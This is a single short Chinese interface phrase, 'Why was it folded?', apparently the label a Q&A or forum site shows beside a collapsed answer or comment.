为什么被折叠?